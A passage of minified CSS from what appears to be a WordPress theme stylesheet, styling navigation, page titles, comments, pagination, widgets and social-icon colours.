.btn-nav-mobile span{top:7px}#main-menu-mobile .btn-nav-mobile:after{top:14px}#main-menu-mobile .btn-nav-mobile.opened:before{top:8px;-webkit-transform:rotate(45deg);-khtml-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#main-menu-mobile .btn-nav-mobile.opened:after{-webkit-transform:rotate(-45deg);-khtml-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:8px}#main-menu-mobile .btn-nav-mobile.opened span{display:none}@media (min-width:1200px){.cms-navigation-attrs:not(.has-atts),#main-menu-mobile{display:none}}@media (max-width:1199px){.cms-header-right{position:unset}.cms-navigation{position:absolute;left:0;right:0;top:calc(100% + 50px);visibility:hidden;background:var(--dropdown-bg);padding-left:15px !important;padding-right:15px !important;height:calc(100vh - var(--header-height));overflow-y:scroll;padding-bottom:100px !important;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-navigation.navigation-open{top:100%;visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}#cms-primary-menu.horizontal{margin:0;padding:10px 15px}#cms-primary-menu.horizontal li{flex:0 0 100%;padding:0}#cms-primary-menu.horizontal li a{padding:5px 0;display:block}.cms-primary-menu{color:var(--dropdown-regular);padding:5px 0 !important}.cms-primary-menu > li{padding:5px 0}.cms-primary-menu .current-menu-item > a{color:var(--dropdown-active)}.cms-primary-menu .sub-menu{display:none;font-size:var(--menu-font-size);padding-left:15px}[dir="rtl"] .cms-primary-menu .sub-menu{padding-left:0;padding-right:15px}.cms-primary-menu .sub-menu.submenu-open{padding-top:5px}.main-menu-toggle{-webkit-transition:all 300ms linear 0ms;-khtml-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;-o-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;cursor:pointer;display:inline-block;width:25px;height:25px;line-height:25px;position:absolute;right:0;text-align:center;top:7px;background-color:var(--dropdown-item-bg-hover);-webkit-border-radius:4px 4px 0 4px;-khtml-border-radius:4px 4px 0 4px;-moz-border-radius:4px 4px 0 4px;-ms-border-radius:4px 4px 0 4px;-o-border-radius:4px 4px 0 4px;border-radius:4px 4px 0 4px}.main-menu-toggle:before{font-family:"cms-solatec";content:'\68';text-transform:none !important}.main-menu-toggle.open:before{font-family:"cms-solatec";content:'\6b';text-transform:none !important}}.header-separator span{width:1px;display:block}.header-layout2 .header-separator span{height:var(--header-height);width:1px;background-color:#dadde2}.header-layout3 .header-separator span{height:var(--header-height);width:1px;background-color:#dadde2}@media (min-width:1200px){.header-layout3 .cms-header-logo{padding-right:40px !important;margin-right:20px}.header-layout3 .cms-header-logo:after{content:'';position:absolute;top:-3px;bottom:0;right:0;width:1px;height:var(--header-height);background-color:var(--color-secondary)}[dir="rtl"] .header-layout3 .cms-header-logo{border-right:0;padding-right:20px !important;padding-left:40px !important;margin-right:0;margin-left:20px}[dir="rtl"] .header-layout3 .cms-header-logo:after{right:auto;left:0}}.header-layout4 .cms-header-space{height:33px}.header-layout4 .header-separator span{background-color:#dadde2}@media (min-width:1600px){.header-layout4{padding-left:25px;padding-right:25px}}.cms-header-wraps{position:relative;z-index:2}.cms-header-wraps .row-flex{align-items:center}.cms-header-wraps .cms-menu-right{display:flex;align-items:center}#cms-header{-webkit-transition:all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;-khtml-transition:all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;-moz-transition:all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;-ms-transition:all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;-o-transition:all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;transition:all 0.3s cubic-bezier(0.39, 0.575, 0.565, 1) 0s}.cms-pagetitle{background-color:var(--ptitle-background-color);background-image:var(--ptitle-background-image);background-size:var(--ptitle-background-size);background-position:var(--ptitle-background-position);background-repeat:var(--ptitle-background-repeat);background-attachment:var(--ptitle-background-attachment);color:var(--ptitle-color);padding:50px 0 70px}.cms-pagetitle .container{z-index:1}.cms-pagetitle .cms-scroll{position:absolute;left:50%;bottom:0;z-index:1;-webkit-transform:translate(-50%, 50%);-khtml-transform:translate(-50%, 50%);-moz-transform:translate(-50%, 50%);-ms-transform:translate(-50%, 50%);-o-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}.cms-page-title-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--ptitle-overlay-rgba)}#cms-pagetitle .cms-page-title,#cms-pagetitle .cms-ptitle-text{color:var(--ptitle-color)}.cms-breadcrumb{display:flex;flex-wrap:wrap}.cms-breadcrumb .breadcrumb-item{flex:0 0 auto;max-width:100%}.cms-breadcrumb .breadcrumb-item:last-child .breadcrumb-divider{display:none}.cms-breadcrumb .breadcrumb-divider{padding:0 10px;font-size:80%}.cms-pagetitle-breadcrumb{color:var(--ptitle-breadcrumb-regular)}.cms-pagetitle-breadcrumb a{color:var(--ptitle-breadcrumb-active)}.cms-pagetitle-breadcrumb a:hover{color:var(--ptitle-breadcrumb-hover)}.cms-page-title-layout1 .cms-page-title{line-height:1.2;padding-bottom:25px}@media (min-width:1200px){.cms-page-title-layout1{padding:165px 0 193px !important}.cms-page-title-layout1 .cms-page-title{font-size:75px}.cms-page-title-layout1 .cms-pagetitle-breadcrumb{margin-top:-10px}}.cms-page-title-layout2{text-align:center}@media (min-width:1200px){.cms-page-title-layout2 .cms-page-title-inner{width:40%;padding-bottom:135px;margin-left:auto;margin:auto}}.cms-page-title-layout10#cms-pagetitle{background:none;color:var(--color-body);padding:40px 0}.cms-page-title-layout10#cms-pagetitle a{color:var(--color-primary)}.cms-page-title-layout10#cms-pagetitle a:hover{color:var(--color-accent)}.cms-page-title-layout10#cms-pagetitle + #cms-main{padding-top:0}.cms-page-title-layout10 .cms-page-title-overlay{display:none;opacity:0}.cms-page-title-layout10 .cms-pagetitle-breadcrumb{color:var(--color-body)}@media (min-width:1200px){.cms-page-title-layout12{padding-top:260px;padding-bottom:100px}.cms-page-title-layout12 .cms-page-title{font-size:75px}.cms-page-title-layout12 .cms-breadcrumb{margin-top:-13px}}.error404 .cms-content-area{background:url('../images/bg-404.png') 50% -214px no-repeat;padding-top:30px}.cms-featured-inner .cms-post-date-on-media{position:absolute;bottom:0;right:0;min-width:114px;line-height:29px;padding:0 20px}[dir="rtl"] .cms-featured-inner .cms-post-date-on-media{right:auto;left:0}.thumbnai-is-bg .cms-img{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden}.cms-post-archive:after{border-top:1px solid var(--border-color);margin:37px 0 30px}.cms-post-archive:last-child:after{border-top:0}.comment-list-wrap{margin-top:63px}.comment-respond{margin-top:53px}.comments-title,.comment-reply-title{font-size:21px;margin:0 0 23px 0}.woocommerce-Reviews-title{display:none}.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment,.commentlist .review{margin-top:23px;padding-top:30px;border-top:2px solid var(--border-color)}.commentlist > .comment:first-child,.commentlist > .review:first-child{margin-top:0;padding-top:0;border-top:0}.commentlist .comment-avatar img{border:0;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}@media (max-width:991px){.commentlist .comment-avatar img{max-width:30px}}.commentlist .comment-content{max-width:calc(100% - 60px - 30px)}@media (max-width:991px){.commentlist .comment-content{max-width:calc(100% - 45px)}}.commentlist .comment-content .comment-title{margin-top:-6px}.commentlist .comment-content .comment-meta{font-size:12px;color:#333}.commentlist .comment-content .comment-text{padding-top:7px}.commentlist .comment-content .comment-reply{padding-top:5px}.commentlist .children{list-style:none;padding:0 0 0 15px;margin:0}[dir="rtl"] .commentlist .children{padding:0 15px 0 0}@media (min-width:992px){.commentlist .children{padding:0 0 0 calc(60px + 30px)}[dir="rtl"] .commentlist .children{padding:0 calc(60px + 30px) 0 0}}.commentlist .comment-reply-link{font-weight:700;color:var(--color-accent);font-size:14px}.commentlist .comment-reply-link:hover{color:var(--color-primary)}#respond #commentform > .row{margin:-15px}#respond #commentform > .row > .comment-form-field{padding:15px}#respond #commentform > .row .comment-form-comment{margin-top:15px}#respond #commentform > .row .comment-form-comment textarea{height:120px}#respond .comment-form-cookies-consent{padding-top:15px;display:flex;flex-wrap:wrap}#respond .comment-form-cookies-consent .cms-custom-checkbox{flex:0 0 auto;margin-top:1px}#respond .comment-form-cookies-consent label{flex-basis:0;flex-grow:1;max-width:100%}#respond .form-submit{margin:40px 0 0}#respond .form-submit [name="submit"]{min-width:270px}#cancel-comment-reply-link{padding-left:30px;color:red}[dir="rtl"] #cancel-comment-reply-link{padding-left:0;padding-right:30px}.comment-body + .comment-respond{margin-top:12px}.comment-body + .comment-respond .comment-reply-title{margin-bottom:13px}.comment-body + .comment-respond .logged-in-as{margin-bottom:5px}.comment-body + .comment-respond .form-submit{margin-top:25px !important}p.no-comments{margin-top:30px;color:red}.format-chat .cms-post-content > p:nth-child(odd){text-align:start;display:inline-block;background:var(--accent-color);color:#fff;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px;padding:10px 15px}.format-chat .cms-post-content > p:nth-child(even){text-align:end}.post-password-form input[name="post_password"]{margin-bottom:20px}.cms-single-post .cms-featured-inner .cms-post-date{top:40px;left:40px;bottom:auto;right:auto}[dir="rtl"] .cms-single-post .cms-featured-inner .cms-post-date{left:auto;right:40px}.cms-single-post .cms-post-meta{position:relative}.cms-single-post .cms-post-meta:before{content:'';position:absolute;left:-40px;background-color:#fff;top:0;bottom:0;width:200px}.cms-single-post .cms-post-tags .custom{color:var(--color-accent)}.cms-single-post .cms-post-tags .custom > a{color:var(--color-accent)}.cms-single-post .cms-post-tags .custom > a:hover{color:var(--color-primary)}.cms-single-post .cms-post-content{font-size:16px}.cms-single-post .cms-post-content p:not(last-child){margin-bottom:25px}.cms-single-post .cms-post-author-avatar img{-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.single-cms-case-study .cms-case-study-together-inner{background-image:url(../images/bg-paper-plain.png);background-position:calc(100% + 30px) calc(100% - 93px);background-repeat:no-repeat;-webkit-border-top-left-radius:15px;-webkit-border-top-right-radius:15px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:15px;-moz-border-radius-topright:15px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:0;border-bottom-left-radius:0}[dir = 'rtl'] .single-cms-case-study .cms-case-study-together-inner{background-position:0 calc(100% - 93px)}.single-cms-case-study .cms-case-study-together-qc > div{padding:5px 0}.single-cms-case-study .cms-case-study-together-qc span{min-width:22px;display:inline-block}.single-cms-case-study .cms-case-study-together-button .btn{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:15px;-webkit-border-bottom-left-radius:15px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:15px;-moz-border-radius-bottomleft:15px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:15px;border-bottom-left-radius:15px;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.single-cms-case-study .desc:after{content:'';display:block;background-color:var(--color-secondary);position:absolute;left:0;bottom:0;width:100px;height:3px}[dir="rtl"] .single-cms-case-study .desc:after{left:auto;right:0}.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{padding:0.8075em 0;font-size:0.875em;font-style:italic}.wp-caption-text{text-align:center}.gallery{margin:-2.5px;display:flex;flex-wrap:wrap}.gallery .gallery-item{text-align:center;padding:2.5px;margin:0;flex:0 0 100%;max-width:100%}.gallery .gallery-item img.attachment-thumbnail{width:100%}.gallery-caption{display:block}.gallery-columns-2 .gallery-item{flex:0 0 50%;max-width:50%}.gallery-columns-3 .gallery-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}.gallery-columns-4 .gallery-item{flex:0 0 25%;max-width:25%}.gallery-columns-5 .gallery-item{flex:0 0 20%;max-width:20%}.gallery-columns-6 .gallery-item{flex:0 0 16.6666666667%;max-width:16.6666666667%}.gallery-columns-7 .gallery-item{flex:0 0 14.2857142857%;max-width:14.2857142857%}.gallery-columns-8 .gallery-item{flex:0 0 12.5%;max-width:12.5%}.gallery-columns-9 .gallery-item{flex:0 0 11.1111111111%;max-width:11.1111111111%}.navigation,.woocommerce-pagination{display:flex;flex-wrap:wrap;justify-content:center;margin:-5px}.navigation:empty,.woocommerce-pagination:empty{display:none}.navigation .page-numbers,.woocommerce-pagination .page-numbers,.navigation .post-page-numbers,.woocommerce-pagination .post-page-numbers{flex:0 0 auto;margin:5px;display:inline-block;vertical-align:top;text-align:center;border:2px solid #f1f5fe;font-size:20px;font-weight:700;background:#fff;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.navigation .page-numbers:hover,.woocommerce-pagination .page-numbers:hover,.navigation .post-page-numbers:hover,.woocommerce-pagination .post-page-numbers:hover,.navigation .page-numbers.current,.woocommerce-pagination .page-numbers.current,.navigation .post-page-numbers.current,.woocommerce-pagination .post-page-numbers.current{border-color:var(--color-accent);background:var(--color-accent);color:#fff}.navigation .page-numbers,.woocommerce-pagination .page-numbers{min-width:50px;height:50px;line-height:46px}.navigation .post-page-numbers,.woocommerce-pagination .post-page-numbers{min-width:30px;height:30px;line-height:26px}.navigation .nav-next-icon:before,.woocommerce-pagination .nav-next-icon:before{font-family:"cms-solatec";content:"\4a";text-transform:none !important;font-size:12px}[dir="rtl"] .navigation .nav-next-icon:before,[dir="rtl"] .woocommerce-pagination .nav-next-icon:before{font-family:"cms-solatec";content:"\73";text-transform:none !important;font-size:12px}.navigation .nav-prev-icon:before,.woocommerce-pagination .nav-prev-icon:before{font-family:"cms-solatec";content:"\73";text-transform:none !important;font-size:12px}[dir="rtl"] .navigation .nav-prev-icon:before,[dir="rtl"] .woocommerce-pagination .nav-prev-icon:before{font-family:"cms-solatec";content:"\4a";text-transform:none !important;font-size:12px}.navigation.cms-page-links,.woocommerce-pagination.cms-page-links{justify-content:start}.cms-single-next-prev-navigation .cms-single-nav-inner{padding:20px;background-color:#f4f4f4;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-single-next-prev-navigation .cms-single-nav-inner > a{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.cms-single-next-prev-navigation .cms-single-nav-inner.cms-single-next-prev-inner{-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.cms-single-next-prev-navigation .cms-nav-label{text-transform:capitalize}.cms-single-next-prev-navigation .cms-nav-title{max-height:44px;overflow:hidden}.cms-single-next-prev-navigation .post-image{overflow:hidden;position:relative;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.cms-single-next-prev-navigation .post-image:before,.cms-single-next-prev-navigation .post-image:after{position:absolute;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.cms-single-next-prev-navigation .post-image:before{content:'';top:0;right:0;bottom:0;left:0;background:var(--color-accent);-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);filter:alpha(opacity=90);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";-webkit-opacity:0.9;-khtml-opacity:0.9;-moz-opacity:0.9;-ms-opacity:0.9;-o-opacity:0.9;opacity:0.9}.cms-single-next-prev-navigation .post-image:after{top:50%;left:50%;color:#fff;-webkit-transform:scale(0) translate(-50%, -50%);-khtml-transform:scale(0) translate(-50%, -50%);-moz-transform:scale(0) translate(-50%, -50%);-ms-transform:scale(0) translate(-50%, -50%);-o-transform:scale(0) translate(-50%, -50%);transform:scale(0) translate(-50%, -50%)}.cms-single-next-prev-navigation .cms-single-next .post-image:after{font-family:"cms-solatec";content:"\4a";text-transform:none !important}.cms-single-next-prev-navigation .cms-single-prev .post-image:after{font-family:"cms-solatec";content:"\73";text-transform:none !important}.cms-single-next-prev-navigation .cms-single-next-prev:hover .post-image:before{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.cms-single-next-prev-navigation .cms-single-next-prev:hover .post-image:after{-webkit-transform:scale(1) translate(-50%, -50%);-khtml-transform:scale(1) translate(-50%, -50%);-moz-transform:scale(1) translate(-50%, -50%);-ms-transform:scale(1) translate(-50%, -50%);-o-transform:scale(1) translate(-50%, -50%);transform:scale(1) translate(-50%, -50%)}.cms-post-meta{font-size:13px;font-family:'Roboto', sans-serif;color:#333;font-weight:400;position:relative}.cms-post-meta a{color:#333}.cms-post-meta a:hover{color:var(--color-accent)}.cms-post-meta .cms-post-cat:before{content:'';width:8px;height:2px;display:inline-block;background-color:var(--color-accent);margin-right:5px;vertical-align:middle;margin-bottom:3px}[dir="rtl"] .cms-post-meta .cms-post-cat:before{margin-right:0;margin-left:5px}.cms-post-meta .cms-post-cat a{color:var(--color-accent)}.cms-post-meta .cms-post-cat a:hover{color:var(--color-primary)}.cms-post-meta .cms-post-meta-inner > *:not(:first-child):before{display:none;content:'';width:5px;height:5px;display:inline-block;background-color:var(--meta-separate-color);-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;position:absolute;top:50%;left:-2.5px;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}[dir="rtl"] .cms-post-meta .cms-post-meta-inner > *:not(:first-child):before{left:auto;right:-2.5px}.cms-post-meta.separator-divider .cms-post-meta-inner > *:not(:first-child):before{width:8px;height:2px;background-color:#c7c7c7;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cms-post-meta.separator-divider .cms-post-meta-inner .cms-post-date{color:#616161}.cms-widget-title{font-size:19px;margin-bottom:22px}.wp-block-search__inside-wrapper{display:flex;flex-wrap:wrap}.wp-block-search__input{flex-basis:0;flex-grow:1;max-width:100%}.wp-block-search__button{height:55px;flex:0 0 auto;width:auto;max-width:100%;margin-left:10px;border-radius:8px}.cms-widget label[class*="__label"],.cms-widget .wp-block-group__inner-container > h2,.cms-widget .widgettitle,.cms-widget .cms-widget-title{font-size:19px;padding:0;margin:0 0 22px;font-family:var(--heading-font-family);font-weight:var(--heading-font-weight);color:var(--heading-font-color)}.cms-widget{position:relative;overflow:hidden}.cms-widget ul,.cms-widget ol{list-style:none;padding:0;margin:0}.cms-widget ul ul,.cms-widget ol ul,.cms-widget ul ol,.cms-widget ol ol{padding-left:15px}[dir="rlt"] .cms-widget ul ul,[dir="rlt"] .cms-widget ol ul,[dir="rlt"] .cms-widget ul ol,[dir="rlt"] .cms-widget ol ol{padding-left:0;padding-right:15px}.cms-widget .count{min-width:24px;height:25px;line-height:22px;background:var(--color-accent);color:#fff;display:inline-block;text-align:center;font-size:80%;border:1px solid var(--color-accent);-webkit-border-radius:12px;-khtml-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;border-radius:12px;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;order:-1}.cms-widget .cms-list-item > a,.cms-widget .wc-layered-nav-term > a{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-left:-7.5px;margin-right:-7.5px}.cms-widget .cms-list-item > a > .title,.cms-widget .wc-layered-nav-term > a > .title{flex-basis:0;flex-grow:1;max-width:100%;padding-left:7.5px;padding-right:7.5px}.cms-widget .cms-list-item > a > .count,.cms-widget .wc-layered-nav-term > a > .count{flex:0 0 auto;max-width:100%;margin-left:7.5px;margin-right:7.5px}.cms-widget-inner > *{position:relative;z-index:1}.cms-widget-inner > ul,.cms-widget-inner > ol{margin-top:-16px;margin-bottom:-5px}.cms-widget-inner > .cms-wg-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-size:cover;z-index:0}table.wp-calendar-table{border-spacing:0}table.wp-calendar-table caption{margin-bottom:15px;font-size:var(--body-font-size-medium);font-family:'Rubik', sans-serif;font-weight:500;color:var(--heading-font-color)}table.wp-calendar-table th,table.wp-calendar-table td{text-align:center;border-right:0;padding:5px;position:relative}table.wp-calendar-table th a,table.wp-calendar-table td a{color:#fff;display:block}table.wp-calendar-table th a:before,table.wp-calendar-table td a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--color-accent);z-index:-1;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}table.wp-calendar-table th:hover a:before,table.wp-calendar-table td:hover a:before{background-color:var(--color-primary)}.widget_calendar .wp-calendar-nav{margin-top:15px;display:flex;flex-wrap:wrap;justify-content:space-between}.widget_archive a,.widget_categories a,.widget_pages a,.widget_nav_menu a,.widget_product_categories a,.woocommerce-widget-layered-nav-list a,.widget_layered_nav_filters a{padding:4px 0;font-weight:700}.widget_archive a:hover,.widget_categories a:hover,.widget_pages a:hover,.widget_nav_menu a:hover,.widget_product_categories a:hover,.woocommerce-widget-layered-nav-list a:hover,.widget_layered_nav_filters a:hover{padding-left:5px;color:var(--color-accent)}[dir="rtl"] .widget_archive a:hover,[dir="rtl"] .widget_categories a:hover,[dir="rtl"] .widget_pages a:hover,[dir="rtl"] .widget_nav_menu a:hover,[dir="rtl"] .widget_product_categories a:hover,[dir="rtl"] .woocommerce-widget-layered-nav-list a:hover,[dir="rtl"] .widget_layered_nav_filters a:hover{padding-left:0;padding-right:5px}.widget_archive a:hover .count,.widget_categories a:hover .count,.widget_pages a:hover .count,.widget_nav_menu a:hover .count,.widget_product_categories a:hover .count,.woocommerce-widget-layered-nav-list a:hover .count,.widget_layered_nav_filters a:hover .count{border-color:var(--color-primary);background:var(--color-primary);color:#fff}.widget_archive .current-cat > a,.widget_categories .current-cat > a,.widget_pages .current-cat > a,.widget_nav_menu .current-cat > a,.widget_product_categories .current-cat > a,.woocommerce-widget-layered-nav-list .current-cat > a,.widget_layered_nav_filters .current-cat > a{color:var(--color-accent)}.widget_archive .current-cat > a .count,.widget_categories .current-cat > a .count,.widget_pages .current-cat > a .count,.widget_nav_menu .current-cat > a .count,.widget_product_categories .current-cat > a .count,.woocommerce-widget-layered-nav-list .current-cat > a .count,.widget_layered_nav_filters .current-cat > a .count{border-color:var(--color-primary);background:var(--color-primary);color:#fff}.widget_layered_nav_filters a:before{background:none}.widget_categories ul.children{margin-left:15px}.widget_nav_menu.horizontal .menu{display:flex;flex-wrap:wrap;margin:-8px}.widget_nav_menu.horizontal .menu li{flex:0 0 auto;width:auto;max-width:100%;padding:8px}.widget_nav_menu.horizontal .menu li a{padding:0;display:inline-block;border-bottom:1px solid transparent}.widget_nav_menu.horizontal .menu li a:hover{border-color:var(--color-secondary)}.widget_nav_menu.horizontal .menu li:after{content:'';width:4px;height:4px;display:inline-block;margin-left:8px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}[dir="rtl"] .widget_nav_menu.horizontal .menu li:after{margin-left:0;margin-right:8px}.widget_nav_menu.horizontal .menu li:last-child:after{display:none}.widget_nav_menu.horizontal .sub-menu{display:none}.widget_recent_comments li{padding:5px 0}.widget_recent_comments a:not([class]){color:var(--color-accent)}.widget_recent_entries a{padding:7px 0;display:block}.widget_recent_entries li:first-child a{padding-top:0}.widget_recent_entries li:last-child a{padding-bottom:0}.widget_rss ul{margin:-15px}.widget_rss li{padding:15px}.widget_rss li .rsswidget{font-size:125%}.widget_rss li .rss-date{font-style:italic;margin-bottom:10px;display:block}.widget_rss li .rssSummary{margin-bottom:10px}.widget_rss li cite{font-weight:700;color:var(--color-accent)}.tagcloud{margin:-5px;display:flex;flex-wrap:wrap}.tagcloud > a{flex:0 0 auto;margin:5px;padding:0px 10px;border:1px solid var(--color-accent);background:var(--color-accent);color:#fff;-webkit-border-radius:6px;-khtml-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;font-size:12px;line-height:28px;text-transform:capitalize}.tagcloud > a:hover{border-color:var(--color-accent);background:transparent;color:var(--color-accent)}.widget_cms_recent_posts .post-item{padding-bottom:25px}.widget_cms_recent_posts .post-item:last-child{padding-bottom:0}.widget_cms_recent_posts .cms-post-title{max-height:70px;overflow:hidden}.cms-socials{margin:-5px;display:flex;flex-wrap:wrap}.cms-socials > a{flex:0 0 auto;margin:5px;text-align:center}.cms-socials.colored > a[class*="facebook"],.cms-socials.colored > a[href*="facebook"]{color:#3b5999}.cms-socials.colored > a[class*="google"],.cms-socials.colored > a[href*="google"]{color:#dd4b39}.cms-socials.colored > a[class*="twitter"],.cms-socials.colored > a[href*="twitter"]{color:#55acee}.cms-socials.colored > a[class*="youtube"],.cms-socials.colored > a[href*="youtube"]{color:#df2926}.cms-socials.colored > a[class*="rss"],.cms-socials.colored > a[href*="rss"]{color:#ffa500}.cms-socials.colored > a[class*="skype"],.cms-socials.colored > a[href*="skype"]{color:#0ebaee}.cms-socials.colored > a[class*="yahoo"],.cms-socials.colored > a[href*="yahoo"]{color:#690a7b}.cms-socials.colored > a[class*="dribbble"],.cms-socials.colored > a[href*="dribbble"]{color:#ff70b7}.cms-socials.colored > a[class*="flickr"],.cms-socials.colored > a[href*="flickr"]{color:#ff0084}.cms-socials.colored > a[class*="linkedin"],.cms-socials.colored > a[href*="linkedin"]{color:#087ec0}.cms-socials.colored > a[class*="vimeo"],.cms-socials.colored > a[href*="vimeo"]{color:#27bcf1}.cms-socials.colored > a[class*="pinterest"],.cms-socials.colored > a[href*="pinterest"]{color:#ca1f27}.cms-socials.colored > a[class*="github"],.cms-socials.colored > a[href*="github"]{color:#3f91cb}.cms-socials.colored > a[class*="instagram"],.cms-socials.colored > a[href*="instagram"]{color:#0092ff}.cms-socials.colored > a[class*="tumblr"],.cms-socials.colored > a[href*="tumblr"]{color:#426d9b}.cms-socials.colored > a[class*="behance"],.cms-socials.colored > a[href*="behance"]{color:#1879fd}.cms-socials.colored > a[class*="stumbleupon"],.cms-socials.colored > a[href*="stumbleupon"]{color:#eb4924}.cms-socials.colored > a[class*="dropbox"],.cms-socials.colored > a[href*="dropbox"]{color:#17a3eb}.cms-socials.colored > a[class*="soundcloud"],.cms-socials.colored > a[href*="soundcloud"]{color:#ff7e30}.cms-socials.colored > a[class*="lastfm"],.cms-socials.colored > a[href*="lastfm"]{color:#d6063e}.cms-socials.colored > a[class*="deviantart"],.cms-socials.colored > a[href*="deviantart"]{color:#6a8a7b}.cms-socials.colored > a[class*="digg"],.cms-socials.colored > a[href*="digg"]{color:#75788d}.cms-socials.colored > a[class*="xing"],.cms-socials.colored > a[href*="xing"]{color:#1a8e8c}.cms-socials.colored > a[class*="sharethis"],.cms-socials.colored > a[href*="sharethis"]{color:#25a774}.cms-socials.colored > a[class*="wordpress"],.cms-socials.colored > a[href*="wordpress"]{color:#2187b5}.cms-socials.colored > a[class*="delicious"],.cms-socials.colored > a[href*="delicious"]{color:#ff9233}.cms-socials.colored > a[class*="reddit"],.cms-socials.colored > a[href*="reddit"]{color:#377bda}.cms-socials.colored > a[class*="apple"],.cms-socials.colored > a[href*="apple"]{color:#3dd0f5}.cms-socials.colored > a[class*="vk"],.cms-socials.colored > a[href*="vk"]{color:#4778ac}.cms-socials.colored > a[class*="android"],.cms-socials.colored > a[href*="android"]{color:#a3c537}.cms-socials.colored > a[class*="amazon"],.cms-socials.colored > a[href*="amazon"]{color:#fc9a06}.cms-socials.colored > a[class*="edge"],.cms-socials.colored > 